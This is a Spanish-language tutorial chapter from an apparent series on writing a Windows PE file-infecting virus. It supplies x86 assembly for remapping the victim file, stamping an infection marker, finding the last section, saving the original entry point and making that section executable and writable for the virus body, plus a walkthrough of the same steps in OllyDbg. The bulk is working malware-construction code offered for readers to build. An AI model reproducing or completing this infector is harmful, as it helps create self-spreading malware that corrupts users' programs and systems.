Capítulo 12
Siguiendo con la rutina de infección – parte 3

En el capítulo anterior habíamos calculado el tamaño del host más el virus, luego lo alineamos con el valor de alineamiento del host, que obtuvimos de la cabecera PE y por último este valor lo habíamos guardado en el registro EBX.

El próximo paso a seguir sería reabrir el archivo con este nuevo tamaño, para ello utilizamos las APIs que habíamos empleado anteriormente: CreateFileMappingA y MapViewOfFile. No hace falta emplear nuevamente CreateFileA, ya que no cerramos el handle que teníamos abierto anteriormente.

La rutina es completamente igual a la que utilizamos antes cuando abríamos por primera vez el archivo, solo cambia el tamaño, por lo que convendría meter todos esto en una subrutina y llamarla pasándole como parámetro el tamaño a mapear, pero eso se los dejo para que lo optimicen ustedes.

Una aclaración, si encaran la confección de esta rutina les comento que la forma “ideal” de pasarle parámetros a dicha función es a través de la pila, empujando primero los valores deseados (push), y luego recuperándolos de la misma (pop). También hay que tener en cuenta balancear la pila antes de regresar de la función, o sea dejar el registro ESP apuntando al valor que tenía antes de llamar esta función. De todas formas si solo utilizamos push-pop, sola quedará balanceada.

Bien, continuemos. Como la rutina es igual a lo que vimos antes no vamos a comentarla, solo la veremos:

---------------------------------------------------------------------------------------------------
push 0 ; creamos el objeto sin nombre
push ebx ; tamaño del archivo + el virus (alineado)
push 0
push 04h ; 4h = PAGE_READWRITE: lectura y escritura
push 0
push [ebp + offset handleCreate] ; handle devuelto por CreateFileA
call [ebp + offset zCreateFileM]

cmp eax, 0 ; si hubo un error eax devuelve 0
je cerrarArchivo
mov [ebp + offset handleMem], eax ; guardamos el handle

push ebx ; tamaño del archivo + el virus (alineado)
push 0
push 0
push 000F001Fh ; access mode (acceso completo)
push [ebp + offset handleMem] ; handle devuelto por CreateFileMappingA
call [ebp + offset zMapViewOfFile]

cmp eax, 0 ; si hubo un error eax devuelve 0
je cierraMapeo
mov [ebp + offset inicioHostMem], eax ; salvo el inicio del archivo mapeado
---------------------------------------------------------------------------------------------------
Espero que se vaya entendiendo todo lo que vamos haciendo, el próximo paso es marcar el archivo que vamos a infectar de alguna manera para no producir re-infecciones sobre el mismo host. Como les comenté en su momento, hay varias formas de realizar esto, yo elegí dejar una marca en un campo de la cabecera PE que no es muy utilizado, más específicamente en HeaderPE + 4Ch, y como es un dword aprovecho y lo marco con el string “zero”. Recordemos que en la variable hostPE teníamos el inicio de la cabecera PE del archivo mapeado en memoria, así que para marcar el archivo simplemente hacemos:

---------------------------------------------------------------------------------------------------
mov ebx, [ebp + offset hostPE]
mov dword ptr [ebx + 04Ch], "zero"
---------------------------------------------------------------------------------------------------

También incrementaremos el contador de infecciones, para poder controlar que no infectemos más del tope de archivos que habíamos impuesto (maxInfecciones):

---------------------------------------------------------------------------------------------------
inc [ebp + offset archivosInfec]
---------------------------------------------------------------------------------------------------

Recordemos cuando veíamos en el capítulo 5 las características que iba a tener nuestro virus decíamos que sería de postpending, o sea que se va a ubicar al final del archivo infectado (mas exactamente al final de la última sección).

Ahora, para lograr esto primero debemos encontrar la última sección del host que estamos infectando. Para encontrar la última sección utilizaremos la información contenida en la tabla de secciones (capítulo 4).
Recordemos que esta tabla se encuentra a continuación de la cabecera PE opcional y que tiene varias entradas (consecutivas), tantas como secciones tenga el programa.

Además recordemos que dentro de la cabecera PE teníamos un campo que indicaba la cantidad de secciones que tiene el programa:

0006 | Word | NumberOfSections | Número de secciones en la tabla de secciones

Otro dato a tener en cuenta es que cada “entrada” de esta tabla ocupa 28h bytes, o sea que debemos ir saltando cada 28h lugares para recorrer todas estas entradas de la tabla.

Acá tenemos que hacer una aclaración, en la gran mayoría de los programas la última entrada de esta “tabla de secciones” coincide con la última sección del programa, pero como precaución iremos comprobando la ubicación de cada entrada para saber que realmente se trate de la última sección del archivo.
Esto lo haremos mirando el campo PointerToRawData de cada sección, el cual apunta al inicio de la misma en disco, o sea que la que tenga este valor más grande, será la última sección del host.

Primero lo vamos a hacer manualmente para que se entienda bien, luego pasaremos al código.

Abrimos el Ollydbg y cargamos el programa que mostraba un mensaje por pantalla (asm01.exe).
Vamos a consultar la cabecera PE, pero no lo vamos a hacer desde ‘Show Memory window’ (M) como hicimos antes, sino que vamos a ver una forma distinta de hacerlo, de paso le vamos tomando un poco mas la mano al Ollydbg.

Vamos a la ventana de Dump, presionamos el botón derecho del mouse y seleccionamos “Go to -> Expression”, también podríamos haber presionado Ctrl+G:



Aparece una ventana donde nos pide la dirección que queremos ver, colocamos 400000 que es la dirección de memoria a partir de la cual se encuentra cargado nuestro programa en memoria:



Y presionamos OK. Ahora quedaremos parados sobre la cabecera PE, pero el formato que nos muestra es muy complicado de seguir así que presionamos nuevamente el botón derecho del mouse y seleccionamos “Special -> PE Header”:



Ahora si, veremos el formato de la cabecera PE mas claramente. Busquemos primero el campo NumberOfSections para ver la cantidad de secciones que tenemos en el archivo.

Vemos que tenemos tres secciones, ahora tenemos que encontrar el final de la cabecera opcional. Recordemos que su tamaño no es fijo, o sea que debemos buscar dentro de la PE header el valor de SizeOfOptionalHeader:

Vemos que vale E0h, y que la cabecera opcional comienza en C8 con el valor ‘PE32’:



Entonces la tabla de secciones la encontraremos al final de la cabecera opcional, o sea que tenemos:

inicio de la cabecera opcional + tamaño de esta cabecera = inicio tabla se de secciones

C8h + E0h = 1A8h

Entonces a partir de 1A8h encontraremos la “tabla de secciones”:


Vemos que cada 28h lugares tenemos el inicio de cada entrada correspondiente a cada sección del programa: .text, .rdata y .data.

Comprobamos el valor del campo PointerToRawData de cada una y tenemos:

.text 400

.rdata 600

.data 800

O sea que la última sección es .data, que comienza en la dirección 800h. En este caso se da el hecho de que la última entrada de la tabla corresponde a la última sección del archivo, pero tengamos en cuenta que esto no siempre será así.

Ahora busquemos este valor en el archivo de disco. Utilizaremos el programa Hedit, abrimos el mismo programa que estábamos viendo (asm01.exe) con este aplicativo y ubicamos la dirección de la última sección, para esto presionamos Ctrl+G y le ingresamos el valor que encontramos en Ollydbg (800h):



Y vemos que aquí comienza dicha sección, que corresponde a los datos del programa:



Bien, nuestro virus se acomodará al final de dicha sección.

Ahora vamos a hacer esto mismo pero en ASM, la rutina es la siguiente:

---------------------------------------------------------------------------------------------------
mov eax, [ebp + offset inicioHostMem] ; inicio del host mapeado en memoria
mov esi, [eax + 3Ch] ; en 3Ch tenemos la dirección del PE
add esi, eax ; le sumamos la base ya que es una RVA
movzx ebx, word ptr [esi + 14h] ; bx = tamaño del Optional Header
movzx ecx, word ptr [esi + 6h] ; ecx = PE + 6h (cantidad de secciones)
mov edx, [esi + 28h] ; PE + 28 = dirección del entry point original
mov [ebp + entryPoinOrig], edx ; lo guardamos
add esi, ebx ; le sumamos el tamaño de la PE opcional
add esi, 18h ; le sumo 18h (el tamaño del PE Header)
sub esi, 28h ; 28h bytes (tamaño de cada entrada)
xor eax, eax ; eax lo uso para almacenar el mayor valor
xor ebx, ebx ; ebx va a apuntar al inicio de la sección mayor

proximaSeccion:
add esi, 28h ; esi = puntero a cada entrada de la tabla
movzx edi, word ptr [esi + 14h] ; en el offset 14h tengo el PointerToRawData
cmp edi, eax ; es mayor que el almacenado en eax ?
jl noEsMayor
mov eax, edi ; si es mayor, guardo el valor
mov ebx, esi ; y el puntero a la sección

noEsMayor:
loop proximaSeccion ; decrementa ecx y si es mayor que cero vuelve
---------------------------------------------------------------------------------------------------

Veremos rápidamente lo que hace esta rutina. Primero obtenemos la dirección del inicio de la cabecera PE, le sumamos el inicio del host en memoria ya que es una RVA (Relative Virtual Address). Luego obtenemos el tamaño de la cabecera opcional (ebx), la cantidad de secciones (ecx) y el inicio de la primera sección en memoria (edx).

Aprovechamos también y obtenemos la dirección del Entry Point original y lo guardamos, lo necesitaremos luego cuando terminemos de infectar al archivo.

Recordemos que el Entry Point es la dirección de la primera instrucción del programa que será ejecutada por el SO.

Después hacemos un ciclo que vaya recorriendo las secciones y compruebe los PointerToRawData de cada una para encontrar el mayor.

Recordemos que vamos a tener que declarar una variable en la sección de datos de nuestro virus para almacenar el OEP (Original Entry Point):

---------------------------------------------------------------------------------------------------
entryPoinOrig dd 0 ; entry point original
---------------------------------------------------------------------------------------------------

Ahora compilemos el programa y ejecutémoslo con Ollydbg dentro un directorio donde tengamos también varias copias de nuestra falsa víctima (programa que muestra un mensaje por pantalla).

Pasamos con F8 los primeros CALLs y nos paramos sobre el CALL que apunta a nuestra rutina de infección:



Entramos al mismo con F7 y vamos bajando en el código, y encontraremos nuestra rutina que recorre la tabla de secciones:



Dejemos que se ejecute completamente y veamos que valor obtiene en los registros EAX y EBX.



Vemos que:

EAX = 800h
EBX = 3901F8h

EAX corresponde al inicio de la sección en disco (0800h) que coincide con el valor que obtuvimos manualmente, y EBX apunta al inicio de la entrada en la tabla de secciones para la misma (.data).

Utilizaremos este valor para cambiar las características de la sección para darle permisos de lectura, escritura y ejecución a la misma, ya que va a contener el código de nuestro virus y el mismo debe ser ejecutable.

Para esto simplemente debemos cambiar el valor del campo Characteristics de esta entrada:

0024 | Dword | Characteristics | Características de la sección

Para darle estos permisos a la sección debemos sumar las características que deseamos:

00000020 | Contiene código ejecutable
20000000 | Se puede ejecutar
40000000 | Se puede leer
80000000 | Se puede escribir en la sección

Lo que nos da:

00000020
20000000
+ 40000000
80000000
-------------
E0000020

Para esto hacemos:

---------------------------------------------------------------------------------------------------
or dword ptr [esi + 24h], 0E0000020h
---------------------------------------------------------------------------------------------------

Utilizamos un OR para agregarle estas características pero manteniendo las que pudiera tener originalmente, para evitar posibles problemas con su ejecución.

Para entender bien todo esto que vimos es muy importante comprender bien el capítulo 4, por lo que les recomiendo que lo vuelvan a mirar si algo no les queda del todo claro.

En el próximo capítulo continuaremos con la infección, ya queda poco así que les pido paciencia.

Nos vemos en la próxima. Saludos.

:: zeroPad ::
Abril de 2008

